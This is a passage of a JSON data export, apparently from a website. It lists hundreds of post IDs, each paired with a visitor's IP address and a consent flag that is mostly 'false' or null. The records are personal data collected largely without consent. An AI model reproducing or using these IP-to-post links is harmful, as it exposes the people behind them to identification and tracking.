post_id":"225851","ip_value":"90.197.42.242","consent_value":"false"},{"post_id":"228764","ip_value":"162.120.132.189","consent_value":null},{"post_id":"228873","ip_value":"149.50.164.254","consent_value":null},{"post_id":"227596","ip_value":"89.47.246.20","consent_value":null},{"post_id":"227065","ip_value":"72.174.0.4","consent_value":"false"},{"post_id":"227124","ip_value":"91.125.213.143","consent_value":"false"},{"post_id":"227278","ip_value":"109.155.19.150","consent_value":null},{"post_id":"227222","ip_value":"58.178.68.153","consent_value":null},{"post_id":"227394","ip_value":"94.2.37.83","consent_value":null},{"post_id":"226273","ip_value":"172.225.6.65","consent_value":"false"},{"post_id":"226186","ip_value":"49.236.24.22","consent_value":"false"},{"post_id":"227800","ip_value":"24.114.38.160","consent_value":null},{"post_id":"226318","ip_value":"45.32.149.199","consent_value":"false"},{"post_id":"227497","ip_value":"92.11.78.35","consent_value":null},{"post_id":"227498","ip_value":"71.213.46.82","consent_value":null},{"post_id":"226250","ip_value":"146.75.174.12","consent_value":"false"},{"post_id":"228688","ip_value":"67.85.46.228","consent_value":null},{"post_id":"226299","ip_value":"84.107.116.230","consent_value":"false"},{"post_id":"226198","ip_value":"88.97.221.48","consent_value":"false"},{"post_id":"226409","ip_value":"37.96.52.150","consent_value":"false"},{"post_id":"226359","ip_value":"82.132.237.80","consent_value":"false"},{"post_id":"226632","ip_value":"78.69.193.4","consent_value":"false"},{"post_id":"226922","ip_value":"107.116.89.8","consent_value":"false"},{"post_id":"226643","ip_value":"79.97.156.85","consent_value":"false"},{"post_id":"226552","ip_value":"78.87.77.170","consent_value":"false"},{"post_id":"226944","ip_value":"31.52.130.114","consent_value":"false"},{"post_id":"226945","ip_value":"74.197.66.145","consent_value":"false"},{"post_id":"226673","ip_value":"185.89.44.22","consent_value":"false"},{"post_id":"226566","ip_value":"109.234.178.206","consent_value":"false"},{"post_id":"226515","ip_value":"148.252.141.67","consent_value":"false"},{"post_id":"228697","ip_value":"86.133.68.112","consent_value":null},{"post_id":"226967","ip_value":"86.1.53.45","consent_value":"false"},{"post_id":"226372","ip_value":"95.69.46.119","consent_value":"false"},{"post_id":"226357","ip_value":"81.141.4.90","consent_value":"false"},{"post_id":"227241","ip_value":"76.152.52.150","consent_value":null},{"post_id":"227375","ip_value":"51.219.203.34","consent_value":null},{"post_id":"227318","ip_value":"80.233.70.149","consent_value":null},{"post_id":"226204","ip_value":"140.248.40.40","consent_value":"false"},{"post_id":"227244","ip_value":"81.129.250.99","consent_value":null},{"post_id":"227247","ip_value":"80.233.44.71","consent_value":null},{"post_id":"227248","ip_value":"89.155.0.80","consent_value":null},{"post_id":"226271","ip_value":"77.160.156.14","consent_value":"false"},{"post_id":"227464","ip_value":"76.210.33.129","consent_value":null},{"post_id":"227512","ip_value":"203.30.15.1","consent_value":null},{"post_id":"227013","ip_value":"97.113.9.135","consent_value":"false"},{"post_id":"228948","ip_value":"45.46.23.42","consent_value":null},{"post_id":"228949","ip_value":"45.46.23.42","consent_value":null},{"post_id":"226374","ip_value":"90.243.118.101","consent_value":"false"},{"post_id":"226969","ip_value":"195.206.175.72","consent_value":"false"},{"post_id":"227221","ip_value":"75.167.6.240","consent_value":null},{"post_id":"226667","ip_value":"104.28.30.138","consent_value":"false"},{"post_id":"226668","ip_value":"194.125.86.193","consent_value":"false"},{"post_id":"227893","ip_value":"107.122.93.17","consent_value":null},{"post_id":"226486","ip_value":"86.131.190.39","consent_value":"false"},{"post_id":"226487","ip_value":"90.195.137.81","consent_value":"false"},{"post_id":"226375","ip_value":"90.205.129.223","consent_value":"false"},{"post_id":"226382","ip_value":"91.168.255.169","consent_value":"false"},{"post_id":"226698","ip_value":"86.163.34.78","consent_value":"false"},{"post_id":"226525","ip_value":"89.64.19.230","consent_value":"false"},{"post_id":"226655","ip_value":"109.149.7.45","consent_value":"false"},{"post_id":"226679","ip_value":"86.162.102.232","consent_value":"false"},{"post_id":"227983","ip_value":"147.129.204.250","consent_value":null},{"post_id":"226621","ip_value":"185.214.220.217","consent_value":"false"},{"post_id":"226454","ip_value":"109.155.5.132","consent_value":"false"},{"post_id":"226410","ip_value":"141.134.91.232","consent_value":"false"},{"post_id":"226383","ip_value":"151.230.187.51","consent_value":"false"},{"post_id":"226508","ip_value":"104.28.53.14","consent_value":"false"},{"post_id":"226859","ip_value":"91.54.35.16","consent_value":"false"},{"post_id":"226458","ip_value":"86.135.147.220","consent_value":"false"},{"post_id":"226958","ip_value":"92.232.39.190","consent_value":"false"},{"post_id":"226477","ip_value":"93.107.145.186","consent_value":"false"},{"post_id":"226706","ip_value":"94.210.110.128","consent_value":"false"},{"post_id":"226891","ip_value":"84.198.38.97","consent_value":"false"},{"post_id":"226475","ip_value":"90.197.185.242","consent_value":"false"},{"post_id":"226476","ip_value":"90.197.185.242","consent_value":"false"},{"post_id":"226648","ip_value":"92.40.196.45","consent_value":"false"},{"post_id":"227814","ip_value":"104.28.33.132","consent_value":null},{"post_id":"226533","ip_value":"94.5.238.113","consent_value":"false"},{"post_id":"226537","ip_value":"93.106.171.90","consent_value":"false"},{"post_id":"227141","ip_value":"207.66.68.120","consent_value":"false"},{"post_id":"226603","ip_value":"176.116.21.142","consent_value":"false"},{"post_id":"226490","ip_value":"77.173.207.164","consent_value":"false"},{"post_id":"226498","ip_value":"104.28.86.103","consent_value":"false"},{"post_id":"227569","ip_value":"31.94.28.99","consent_value":null},{"post_id":"226672","ip_value":"93.207.80.241","consent_value":"false"},{"post_id":"226674","ip_value":"86.170.178.67","consent_value":"false"},{"post_id":"226630","ip_value":"86.170.193.9","consent_value":"false"},{"post_id":"227651","ip_value":"31.185.159.245","consent_value":null},{"post_id":"227654","ip_value":"86.168.12.91","consent_value":null},{"post_id":"226605","ip_value":"188.65.190.78","consent_value":"false"},{"post_id":"226600","ip_value":"46.7.119.101","consent_value":"false"},{"post_id":"226446","ip_value":"95.223.230.187","consent_value":"false"},{"post_id":"226526","ip_value":"2.216.131.14","consent_value":"false"},{"post_id":"226447","ip_value":"95.223.230.187","consent_value":"false"},{"post_id":"228582","ip_value":"90.216.204.171","consent_value":null},{"post_id":"228782","ip_value":"58.161.96.25","consent_value":null},{"post_id":"228953","ip_value":"71.54.167.251","consent_value":null},{"post_id":"228715","ip_value":"178.51.60.15","consent_value":null},{"post_id":"228516","ip_value":"104.202.24.123","consent_value":null},{"post_id":"226549","ip_value":"31.94.2.157","consent_value":"false"},{"post_id":"226617","ip_value":"86.25.146.54","consent_value":"false"},{"post_id":"226554","ip_value":"178.24.232.175","consent_value":"false"},{"post_id":"226499","ip_value":"2.29.25.213","consent_value":"false"},{"post_id":"226502","ip_value":"78.148.196.175","consent_value":"false"},{"post_id":"226507","ip_value":"61.8.144.232","consent_value":"false"},{"post_id":"227984","ip_value":"63.249.68.208","consent_value":null},{"post_id":"226500","ip_value":"104.28.31.16","consent_value":"false"},{"post_id":"227793","ip_value":"131.111.184.102","consent_value":null},{"post_id":"227084","ip_value":"185.44.77.69","consent_value":"false"},{"post_id":"228832","ip_value":"82.132.221.164","consent_value":null},{"post_id":"226532","ip_value":"104.28.40.138","consent_value":"false"},{"post_id":"226538","ip_value":"109.153.131.90","consent_value":"false"},{"post_id":"226658","ip_value":"151.230.230.218","consent_value":"false"},{"post_id":"226550","ip_value":"86.145.147.175","consent_value":"false"},{"post_id":"226560","ip_value":"86.167.73.146","consent_value":"false"},{"post_id":"226583","ip_value":"104.28.86.104","consent_value":"false"},{"post_id":"226584","ip_value":"80.233.48.216","consent_value":"false"},{"post_id":"226568","ip_value":"109.148.131.90","consent_value":"false"},{"post_id":"226664","ip_value":"213.200.138.158","consent_value":"false"},{"post_id":"226656","ip_value":"212.129.74.174","consent_value":"false"},{"post_id":"226666","ip_value":"86.161.17.127","consent_value":"false"},{"post_id":"226707","ip_value":"80.233.54.8","consent_value":"false"},{"post_id":"227516","ip_value":"180.150.80.58","consent_value":null},{"post_id":"227517","ip_value":"178.238.10.65","consent_value":null},{"post_id":"228337","ip_value":"146.0.191.77","consent_value":null},{"post_id":"228779","ip_value":"67.1.115.197","consent_value":null},{"post_id":"228747","ip_value":"68.188.175.36","consent_value":null},{"post_id":"226577","ip_value":"62.194.248.43","consent_value":"false"},{"post_id":"226578","ip_value":"90.214.255.21","consent_value":"false"},{"post_id":"227997","ip_value":"72.47.87.249","consent_value":null},{"post_id":"227420","ip_value":"2.248.36.187","consent_value":null},{"post_id":"227456","ip_value":"185.94.47.128","consent_value":null},{"post_id":"226820","ip_value":"77.205.22.34","consent_value":"false"},{"post_id":"227479","ip_value":"31.10.158.94","consent_value":null},{"post_id":"227487","ip_value":"72.87.61.59","consent_value":null},{"post_id":"226590","ip_value":"31.94.62.161","consent_value":"false"},{"post_id":"226625","ip_value":"82.140.53.190","consent_value":"false"},{"post_id":"226585","ip_value":"81.97.66.76","consent_value":"false"},{"post_id":"226586","ip_value":"81.97.66.76","consent_value":"false"},{"post_id":"226587","ip_value":"81.97.66.76","consent_value":"false"},{"post_id":"226588","ip_value":"149.50.165.33","consent_value":"false"},{"post_id":"226990","ip_value":"64.43.50.71","consent_value":"false"},{"post_id":"226952","ip_value":"75.210.209.88","consent_value":"false"},{"post_id":"226661","ip_value":"46.97.170.233","consent_value":"false"},{"post_id":"227925","ip_value":"207.153.26.157","consent_value":null},{"post_id":"227961","ip_value":"176.26.192.11","consent_value":null},{"post_id":"226593","ip_value":"81.96.113.177","consent_value":"false"},{"post_id":"226598","ip_value":"94.174.60.79","consent_value":"false"},{"post_id":"227600","ip_value":"1.129.111.236","consent_value":null},{"post_id":"226651","ip_value":"86.42.248.86","consent_value":"false"},{"post_id":"227020","ip_value":"76.115.44.255","consent_value":"false"},{"post_id":"226622","ip_value":"77.248.206.89","consent_value":"false"},{"post_id":"226645","ip_value":"2.219.100.152","consent_value":"false"},{"post_id":"226650","ip_value":"77.102.106.79","consent_value":"false"},{"post_id":"227142","ip_value":"207.66.68.120","consent_value":"false"},{"post_id":"226629","ip_value":"80.3.11.136","consent_value":"false"},{"post_id":"226642","ip_value":"82.132.245.178","consent_value":"false"},{"post_id":"227683","ip_value":"172.218.24.234","consent_value":null},{"post_id":"227684","ip_value":"81.158.217.209","consent_value":null},{"post_id":"227027","ip_value":"72.12.235.8","consent_value":"false"},{"post_id":"226635","ip_value":"146.75.174.13","consent_value":"false"},{"post_id":"226677","ip_value":"81.151.58.55","consent_value":"false"},{"post_id":"228366","ip_value":"67.248.149.228","consent_value":null},{"post_id":"227864","ip_value":"24.254.53.176","consent_value":null},{"post_id":"226636","ip_value":"89.214.27.14","consent_value":"false"},{"post_id":"227046","ip_value":"89.240.46.126","consent_value":"false"},{"post_id":"228611","ip_value":"88.118.115.30","consent_value":null},{"post_id":"228856","ip_value":"174.201.174.147","consent_value":null},{"post_id":"227851","ip_value":"174.224.52.38","consent_value":null},{"post_id":"228060","ip_value":"217.183.180.222","consent_value":null},{"post_id":"227076","ip_value":"31.20.177.157","consent_value":"false"},{"post_id":"227452","ip_value":"80.233.57.68","consent_value":null},{"post_id":"227032","ip_value":"81.158.154.130","consent_value":"false"},{"post_id":"227075","ip_value":"69.244.205.167","consent_value":"false"},{"post_id":"227108","ip_value":"161.29.115.81","consent_value":"false"},{"post_id":"228513","ip_value":"99.230.101.152","consent_value":null},{"post_id":"227472","ip_value":"143.159.18.176","consent_value":null},{"post_id":"227634","ip_value":"83.81.146.121","consent_value":null},{"post_id":"226965","ip_value":"77.241.136.20","consent_value":"false"},{"post_id":"226999","ip_value":"37.228.242.135","consent_value":"false"},{"post_id":"227107","ip_value":"77.63.59.248","consent_value":"false"},{"post_id":"227850","ip_value":"96.55.104.30","consent_value":null},{"post_id":"226976","ip_value":"104.28.116.21","consent_value":"false"},{"post_id":"227474","ip_value":"203.82.45.74","consent_value":null},{"post_id":"226977","ip_value":"86.31.183.95","consent_value":"false"},{"post_id":"226966","ip_value":"2.223.210.1","consent_value":"false"},{"post_id":"227238","ip_value":"86.162.59.132","consent_value":null},{"post_id":"227409","ip_value":"14.139.174.50","consent_value":null},{"post_id":"227017","ip_value":"136.36.105.110","consent_value":"false"},{"post_id":"227123","ip_value":"68.46.11.224","consent_value":"false"},{"post_id":"228844","ip_value":"94.108.7.175","consent_value":null},{"post_id":"226962","ip_value":"24.235.183.105","consent_value":"false"},{"post_id":"228575","ip_value":"104.28.76.233","consent_value":null},{"post_id":"228536","ip_value":"89.152.130.100","consent_value":null},{"post_id":"228720","ip_value":"51.9.62.127","consent_value":null},{"post_id":"226968","ip_value":"92.40.197.162","consent_value":"false"},{"post_id":"227279","ip_value":"75.248.226.251","consent_value":null},{"post_id":"227249","ip_value":"80.233.44.71","consent_value":null},{"post_id":"227106","ip_value":"92.31.131.94","consent_value":"false"},{"post_id":"226991","ip_value":"24.114.111.109","consent_value":"false"},{"post_id":"227832","ip_value":"94.10.28.226","consent_value":null},{"post_id":"227803","ip_value":"216.131.110.146","consent_value":null},{"post_id":"227450","ip_value":"212.139.254.49","consent_value":null},{"post_id":"227061","ip_value":"174.224.201.163","consent_value":"false"},{"post_id":"228498","ip_value":"2.25.134.198","consent_value":null},{"post_id":"227113","ip_value":"119.18.0.137","consent_value":"false"},{"post_id":"227117","ip_value":"2.59.105.29","consent_value":"false"},{"post_id":"227871","ip_value":"23.119.11.81","consent_value":null},{"post_id":"226979","ip_value":"81.101.151.122","consent_value":"false"},{"post_id":"226986","ip_value":"216.193.162.82","consent_value":"false"},{"post_id":"226982","ip_value":"37.228.207.133","consent_value":"false"},{"post_id":"226980","ip_value":"47.188.234.77","consent_value":"false"},{"post_id":"226984","ip_value":"89.19.67.21","consent_value":"false"},{"post_id":"226985","ip_value":"216.193.162.82","consent_value":"false"},{"post_id":"227702","ip_value":"174.45.57.172","consent_value":null},{"post_id":"226988","ip_value":"207.148.176.143","consent_value":"false"},{"post_id":"226987","ip_value":"90.163.215.92","consent_value":"false"},{"post_id":"227037","ip_value":"165.120.119.240","consent_value":"false"},{"post_id":"227943","ip_value":"172.225.41.171","consent_value":null},{"post_id":"227470","ip_value":"82.47.145.137","consent_value":null},{"post_id":"228120","ip_value":"98.166.131.228","consent_value":null},{"post_id":"227831","ip_value":"77.224.3.79","consent_value":null},{"post_id":"227808","ip_value":"58.6.229.85","consent_value":null},{"post_id":"227829","ip_value":"148.252.158.252","consent_value":null},{"post_id":"227602","ip_value":"174.26.149.45","consent_value":null},{"post_id":"227129","ip_value":"91.54.40.88","consent_value":"false"},{"post_id":"227368","ip_value":"151.230.168.76","consent_value":null},{"post_id":"227021","ip_value":"73.239.245.39","consent_value":"false"},{"post_id":"227062","ip_value":"77.187.140.122","consent_value":"false"},{"post_id":"227120","ip_value":"24.122.68.194","consent_value":"false"},{"post_id":"227003","ip_value":"78.152.253.122","consent_value":"false"},{"post_id":"227140","ip_value":"212.129.82.49","consent_value":"false"},{"post_id":"227216","ip_value":"194.125.56.122","consent_value":null},{"post_id":"227260","ip_value":"165.120.101.17","consent_value":null},{"post_id":"227940","ip_value":"80.187.100.212","consent_value":null},{"post_id":"228718","ip_value":"172.56.89.26","consent_value":null},{"post_id":"227023","ip_value":"24.20.125.148","consent_value":"false"},{"post_id":"227007","ip_value":"115.164.119.115","consent_value":"false"},{"post_id":"227008","ip_value":"104.28.48.76","consent_value":"false"},{"post_id":"227029","ip_value":"81.158.154.130","consent_value":"false"},{"post_id":"227030","ip_value":"162.156.9.54","consent_value":"false"},{"post_id":"227004","ip_value":"70.54.14.74","consent_value":"false"},{"post_id":"227005","ip_value":"217.39.124.134","consent_value":"false"},{"post_id":"227009","ip_value":"87.187.166.207","consent_value":"false"},{"post_id":"227010","ip_value":"86.138.182.223","consent_value":"false"},{"post_id":"227077","ip_value":"81.153.114.54","consent_value":"false"},{"post_id":"227022","ip_value":"104.28.32.199","consent_value":"false"},{"post_id":"227045","ip_value":"104.28.79.178","consent_value":"false"},{"post_id":"227070","ip_value":"67.193.242.166","consent_value":"false"},{"post_id":"227449","ip_value":"198.59.170.86","consent_value":null},{"post_id":"227091","ip_value":"89.19.88.39","consent_value":"false"},{"post_id":"227015","ip_value":"84.69.178.36","consent_value":"false"},{"post_id":"227016","ip_value":"82.69.37.69","consent_value":"false"},{"post_id":"227011","ip_value":"87.52.107.43","consent_value":"false"},{"post_id":"227291","ip_value":"88.81.122.174","consent_value":null},{"post_id":"227074","ip_value":"206.85.212.192","consent_value":"false"},{"post_id":"227052","ip_value":"173.90.234.146","consent_value":"false"},{"post_id":"227053","ip_value":"31.94.30.211","consent_value":"false"},{"post_id":"227054","ip_value":"188.28.191.77","consent_value":"false"},{"post_id":"227055","ip_value":"24.128.118.58","consent_value":"false"},{"post_id":"227057","ip_value":"24.229.152.212","consent_value":"false"},{"post_id":"227059","ip_value":"188.28.191.81","consent_value":"false"},{"post_id":"227063","ip_value":"86.137.162.114","consent_value":"false"},{"post_id":"228148","ip_value":"185.142.29.62","consent_value":null},{"post_id":"227042","ip_value":"109.76.26.101","consent_value":"false"},{"post_id":"227043","ip_value":"86.129.101.174","consent_value":"false"},{"post_id":"227034","ip_value":"171.33.204.5","consent_value":"false"},{"post_id":"227035","ip_value":"37.201.189.173","consent_value":"false"},{"post_id":"227918","ip_value":"83.105.247.11","consent_value":null},{"post_id":"228153","ip_value":"173.17.250.92","consent_value":null},{"post_id":"227691","ip_value":"50.34.221.148","consent_value":null},{"post_id":"227630","ip_value":"173.75.147.249","consent_value":null},{"post_id":"227271","ip_value":"98.14.146.22","consent_value":null},{"post_id":"227999","ip_value":"109.77.42.251","consent_value":null},{"post_id":"228000","ip_value":"96.50.74.101","consent_value":null},{"post_id":"227119","ip_value":"94.109.56.11","consent_value":"false"},{"post_id":"227246","ip_value":"107.190.195.100","consent_value":null},{"post_id":"227093","ip_value":"82.132.238.211","consent_value":"false"},{"post_id":"227094","ip_value":"217.123.89.162","consent_value":"false"},{"post_id":"227095","ip_value":"51.241.211.241","consent_value":"false"},{"post_id":"227770","ip_value":"71.232.226.27","consent_value":null},{"post_id":"227096","ip_value":"86.129.47.209","consent_value":"false"},{"post_id":"227100","ip_value":"76.146.108.210","consent_value":"false"},{"post_id":"227110","ip_value":"119.18.0.137","consent_value":"false"},{"post_id":"227285","ip_value":"84.85.202.114","consent_value":null},{"post_id":"227323","ip_value":"88.97.163.166","consent_value":null},{"post_id":"227326","ip_value":"108.147.194.41","consent_value":null},{"post_id":"227403","ip_value":"198.52.59.228","consent_value":null},{"post_id":"227404","ip_value":"198.52.59.228","consent_value":null},{"post_id":"227098","ip_value":"78.105.28.123","consent_value":"false"},{"post_id":"227372","ip_value":"82.19.54.172","consent_value":null},{"post_id":"227114","ip_value":"213.32.242.245","consent_value":"false"},{"post_id":"227099","ip_value":"24.61.116.137","consent_value":"false"},{"post_id":"228512","ip_value":"108.63.116.241","consent_value":null},{"post_id":"228569","ip_value":"166.198.198.130","consent_value":null},{"post_id":"227103","ip_value":"84.226.134.143","consent_value":"false"},{"post_id":"227112","ip_value":"49.184.18.140","consent_value":"false"},{"post_id":"227104","ip_value":"92.23.124.86","consent_value":"false"},{"post_id":"227105","ip_value":"1.128.108.62","consent_value":"false"},{"post_id":"227946","ip_value":"104.28.123.181","consent_value":null},{"post_id":"227261","ip_value":"2.121.81.100","consent_value":null},{"post_id":"228519","ip_value":"147.75.204.212","consent_value":null},{"post_id":"228216","ip_value":"92.12.123.108","consent_value":null},{"post_id":"227969","ip_value":"167.248.172.77","consent_value":null},{"post_id":"227130","ip_value":"92.39.186.145","consent_value":"false"},{"post_id":"228825","ip_value":"90.218.204.143","consent_value":null},{"post_id":"227812","ip_value":"213.233.155.189","consent_value":null},{"post_id":"227111","ip_value":"119.18.0.137","consent_value":"false"},{"post_id":"227109","ip_value":"86.29.169.125","consent_value":"false"},{"post_id":"227239","ip_value":"93.228.64.43","consent_value":null},{"post_id":"228852","ip_value":"150.220.94.82","consent_value":null},{"post_id":"227392","ip_value":"168.93.16.118","consent_value":null},{"post_id":"227136","ip_value":"46.26.37.40","consent_value":"false"},{"post_id":"227137","ip_value":"146.75.253.144","consent_value":"false"},{"post_id":"228559","ip_value":"93.201.199.87","consent_value":null},{"post_id":"227232","ip_value":"223.205.213.228","consent_value":null},{"post_id":"227209","ip_value":"136.58.3.85","consent_value":null},{"post_id":"227210","ip_value":"172.56.164.49","consent_value":null},{"post_id":"227880","ip_value":"82.183.28.3","consent_value":null},{"post_id":"227302","ip_value":"1.157.234.215","consent_value":null},{"post_id":"227428","ip_value":"193.151.120.175","consent_value":null},{"post_id":"227458","ip_value":"109.78.206.225","consent_value":null},{"post_id":"227325","ip_value":"174.95.83.214","consent_value":null},{"post_id":"227315","ip_value":"172.56.32.12","consent_value":null},{"post_id":"227237","ip_value":"182.239.225.13","consent_value":null},{"post_id":"227280","ip_value":"109.136.15.147","consent_value":null},{"post_id":"228011","ip_value":"66.248.176.83","consent_value":null},{"post_id":"228465","ip_value":"146.198.167.43","consent_value":null},{"post_id":"227274","ip_value":"96.27.74.44","consent_value":null},{"post_id":"227431","ip_value":"70.250.119.64","consent_value":null},{"post_id":"227926","ip_value":"172.59.193.26","consent_value":null},{"post_id":"227416","ip_value":"31.94.28.93","consent_value":null},{"post_id":"227253","ip_value":"80.233.56.105","consent_value":null},{"post_id":"227242","ip_value":"81.78.192.150","consent_value":null},{"post_id":"227256","ip_value":"77.102.138.176","consent_value":null},{"post_id":"227304","ip_value":"86.31.160.97","consent_value":null},{"post_id":"227344","ip_value":"86.181.112.78","consent_value":null},{"post_id":"227401","ip_value":"51.198.155.252","consent_value":null},{"post_id":"227412","ip_value":"86.128.214.93","consent_value":null},{"post_id":"227413","ip_value":"66.189.54.39","consent_value":null},{"post_id":"227262","ip_value":"86.42.45.95","consent_value":null},{"post_id":"227266","ip_value":"86.16.2.250","consent_value":null},{"post_id":"227307","ip_value":"87.80.178.24","consent_value":null},{"post_id":"227293","ip_value":"160.176.181.251","consent_value":null},{"post_id":"227294","ip_value":"172.98.33.122","consent_value":null},{"post_id":"227288","ip_value":"136.36.105.110","consent_value":null},{"post_id":"227342","ip_value":"12.75.116.128","consent_value":null},{"post_id":"227376","ip_value":"98.57.184.28","consent_value":null},{"post_id":"227264","ip_value":"37.201.5.109","consent_value":null},{"post_id":"227267","ip_value":"86.29.169.125","consent_value":null},{"post_id":"227265","ip_value":"94.44.228.63","consent_value":null},{"post_id":"228643","ip_value":"82.65.81.97","consent_value":null},{"post_id":"227346","ip_value":"65.175.190.229","consent_value":null},{"post_id":"227347","ip_value":"86.155.71.14","consent_value":null},{"post_id":"227390","ip_value":"217.183.124.106","consent_value":null},{"post_id":"227564","ip_value":"193.77.117.150","consent_value":null},{"post_id":"227387","ip_value":"77.77.114.114","consent_value":null},{"post_id":"227319","ip_value":"68.58.153.250","consent_value":null},{"post_id":"227300","ip_value":"31.53.115.83","consent_value":null},{"post_id":"227373","ip_value":"18.168.47.123","consent_value":null},{"post_id":"227286","ip_value":"12.75.116.128","consent_value":null},{"post_id":"227378","ip_value":"212.129.85.109","consent_value":null},{"post_id":"227306","ip_value":"82.132.184.165","consent_value":null},{"post_id":"227327","ip_value":"108.28.0.233","consent_value":null},{"post_id":"227329","ip_value":"86.40.139.7","consent_value":null},{"post_id":"227324","ip_value":"193.106.56.48","consent_value":null},{"post_id":"227314","ip_value":"81.129.102.118","consent_value":null},{"post_id":"227322","ip_value":"83.105.194.50","consent_value":null},{"post_id":"227362","ip_value":"148.252.133.64","consent_value":null},{"post_id":"227363","ip_value":"86.151.3.151","consent_value":null},{"post_id":"227359","ip_value":"170.203.211.177","consent_value":null},{"post_id":"227419","ip_value":"92.40.177.60","consent_value":null},{"post_id":"227395","ip_value":"76.188.177.124","consent_value":null},{"post_id":"227397","ip_value":"77.103.68.31","consent_value":null},{"post_id":"227653","ip_value":"90.201.96.175","consent_value":null},{"post_id":"228807","ip_value":"172.56.197.245","consent_value":null},{"post_id":"227422","ip_value":"91.142.232.72","consent_value":null},{"post_id":"227349","ip_value":"12.75.116.128","consent_value":null},{"post_id":"227398","ip_value":"77.103.68.31","consent_value":null},{"post_id":"227426","ip_value":"64.99.240.88","consent_value":null},{"post_id":"227352","ip_value":"73.15.54.162","consent_value":null},{"post_id":"227557","ip_value":"174.109.230.232","consent_value":null},{"post_id":"227415","ip_value":"82.10.165.130","consent_value":null},{"post_id":"227531","ip_value":"209.93.74.126","consent_value":null},{"post_id":"227580","ip_value":"24.17.185.145","consent_value":null},{"post_id":"227433","ip_value":"31.94.28.142","consent_value":null},{"post_id":"227432","ip_value":"73.130.9.200","consent_value":null},{"post_id":"227407","ip_value":"162.156.54.180","consent_value":null},{"post_id":"227463","ip_value":"94.61.146.35","consent_value":null},{"post_id":"227461","ip_value":"78.17.44.198","consent_value":null},{"post_id":"228594","ip_value":"78.86.128.210","consent_value":null},{"post_id":"228527","ip_value":"82.45.95.89","consent_value":null},{"post_id":"228528","ip_value":"82.45.95.89","consent_value":null},{"post_id":"228530","ip_value":"109.153.98.149","consent_value":null},{"post_id":"228540","ip_value":"209.89.187.194","consent_value":null},{"post_id":"228592","ip_value":"149.154.6.195","consent_value":null},{"post_id":"228544","ip_value":"94.174.100.136","consent_value":null},{"post_id":"228545","ip_value":"94.174.100.136","consent_value":null},{"post_id":"228546","ip_value":"94.174.100.136","consent_value":null},{"post_id":"228667","ip_value":"212.201.72.129","consent_value":null},{"post_id":"227609","ip_value":"49.144.40.191","consent_value":null},{"post_id":"227610","ip_value":"80.233.75.92","consent_value":null},{"post_id":"227616","ip_value":"104.28.86.61","consent_value":null},{"post_id":"227626","ip_value":"31.94.31.23","consent_value":null},{"post_id":"227742","ip_value":"50.34.221.148","consent_value":null},{"post_id":"227622","ip_value":"81.205.113.31","consent_value":null},{"post_id":"227605","ip_value":"49.180.144.22","consent_value":null},{"post_id":"227692","ip_value":"87.80.173.216","consent_value":null},{"post_id":"227604","ip_value":"77.97.210.104","consent_value":null},{"post_id":"227772","ip_value":"149.107.74.123","consent_value":null},{"post_id":"227650","ip_value":"92.106.143.183","consent_value":null},{"post_id":"227645","ip_value":"64.99.240.88","consent_value":null},{"post_id":"227635","ip_value":"212.129.77.64","consent_value":null},{"post_id":"227636","ip_value":"83.151.204.33","consent_value":null},{"post_id":"227756","ip_value":"90.219.219.10","consent_value":null},{"post_id":"227656","ip_value":"188.83.27.156","consent_value":null},{"post_id":"227739","ip_value":"152.37.65.123","consent_value":null},{"post_id":"227724","ip_value":"31.94.13.2","consent_value":null},{"post_id":"227959","ip_value":"24.118.177.170","consent_value":null},{"post_id":"227738","ip_value":"82.132.238.158","consent_value":null},{"post_id":"228926","ip_value":"24.126.207.114","consent_value":null},{"post_id":"228710","ip_value":"142.67.173.130","consent_value":null},{"post_id":"228804","ip_value":"172.56.197.245","consent_value":null},{"post_id":"227620","ip_value":"184.187.162.40","consent_value":null},{"post_id":"227637","ip_value":"2.59.105.29","consent_value":null},{"post_id":"228724","ip_value":"92.60.202.24","consent_value":null},{"post_id":"228725","ip_value":"162.225.249.45","consent_value":null},{"post_id":"228871","ip_value":"104.28.104.92","consent_value":null},{"post_id":"228577","ip_value":"143.159.164.148","consent_value":null},{"post_id":"228883","ip_value":"71.83.52.42","consent_value":null},{"post_id":"228770","ip_value":"157.208.28.4","consent_value":null},{"post_id":"228607","ip_value":"70.59.29.250","consent_value":null},{"post_id":"228693","ip_value":"108.5.182.99","consent_value":null},{"post_id":"228695","ip_value":"172.58.243.10","consent_value":null},{"post_id":"228791","ip_value":"86.141.138.75","consent_value":null},{"post_id":"228776","ip_value":"73.208.189.39","consent_value":null},{"post_id":"227680","ip_value":"24.253.245.1","consent_value":null},{"post_id":"227688","ip_value":"2.201.206.6","consent_value":null},{"post_id":"228316","ip_value":"99.132.73.188","consent_value":null},{"post_id":"228343","ip_value":"121.209.7.45","consent_value":null},{"post_id":"227647","ip_value":"110.175.31.99","consent_value":null},{"post_id":"227648","ip_value":"90.242.23.254","consent_value":null},{"post_id":"227689","ip_value":"71.193.198.161","consent_value":null},{"post_id":"227657","ip_value":"89.1.58.249","consent_value":null},{"post_id":"227659","ip_value":"73.26.38.195","consent_value":null},{"post_id":"227660","ip_value":"86.7.110.175","consent_value":null},{"post_id":"227687","ip_value":"80.46.124.230","consent_value":null},{"post_id":"227661","ip_value":"32.216.98.39","consent_value":null},{"post_id":"228816","ip_value":"80.9.235.157","consent_value":null},{"post_id":"228903","ip_value":"213.32.243.196","consent_value":null},{"post_id":"228589","ip_value":"31.165.155.147","consent_value":null},{"post_id":"228599","ip_value":"83.104.63.170","consent_value":null},{"post_id":"228867","ip_value":"89.152.130.100","consent_value":null},{"post_id":"228618","ip_value":"81.151.170.85","consent_value":null},{"post_id":"228668","ip_value":"31.94.36.97","consent_value":null},{"post_id":"228669","ip_value":"31.94.36.97","consent_value":null},{"post_id":"228673","ip_value":"104.189.67.105","consent_value":null},{"post_id":"228845","ip_value":"168.182.223.149","consent_value":null},{"post_id":"228603","ip_value":"172.56.182.219","consent_value":null},{"post_id":"228876","ip_value":"31.94.36.35","consent_value":null},{"post_id":"228886","ip_value":"130.70.20.168","consent_value":null},{"post_id":"227801","ip_value":"180.254.225.102","consent_value":null},{"post_id":"227699","ip_value":"62.204.45.192","consent_value":null},{"post_id":"227677","ip_value":"96.233.115.65","consent_value":null},{"post_id":"227734","ip_value":"2.24.171.196","consent_value":null},{"post_id":"227888","ip_value":"5.213.1.101","consent_value":null},{"post_id":"227975","ip_value":"115.189.88.189","consent_value":null},{"post_id":"227985","ip_value":"70.105.242.123","consent_value":null},{"post_id":"227686","ip_value":"66.189.33.35","consent_value":null},{"post_id":"227994","ip_value":"68.150.208.114","consent_value":null},{"post_id":"228015","ip_value":"207.148.176.159","consent_value":null},{"post_id":"227703","i